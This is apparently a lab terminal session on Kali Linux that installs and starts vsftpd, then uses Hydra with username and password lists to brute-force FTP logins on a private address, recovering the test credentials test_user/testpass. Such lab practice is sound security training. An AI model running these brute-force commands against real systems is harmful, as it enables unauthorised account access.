 ┌──(kali㉿kali)-[~]
└─$ sudo apt-get install vsftpd
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  vsftpd
0 upgraded, 1 newly installed, 0 to remove and 1298 not upgraded.
Need to get 142 kB of archives.
After this operation, 352 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 vsftpd amd64 3.0.3-13.1 [142 kB]
Fetched 142 kB in 1s (232 kB/s)
Preconfiguring packages ...
Selecting previously unselected package vsftpd.
(Reading database ... 401047 files and directories currently installed.)
Preparing to unpack .../vsftpd_3.0.3-13.1_amd64.deb ...
Unpacking vsftpd (3.0.3-13.1) ...
Setting up vsftpd (3.0.3-13.1) ...
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.13.0-1) ...
Processing triggers for kali-menu (2023.4.7) ...
┌──(kali㉿kali)-[~]
└─$ service vsftpd start
┌──(kali㉿kali)-[~]
└─$ hydra -V -L username.txt -P password.txt  192.168.50.100 -t4 vsftpd
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 12:50:25
[ERROR] Unknown service: vsftpd
┌──(kali㉿kali)-[~]
└─$ hydra -V -L username.txt -P password.txt  192.168.50.100 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 12:50:51
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 1 of 2 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "" - pass "testpass" - 2 of 2 [child 1] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 12:50:53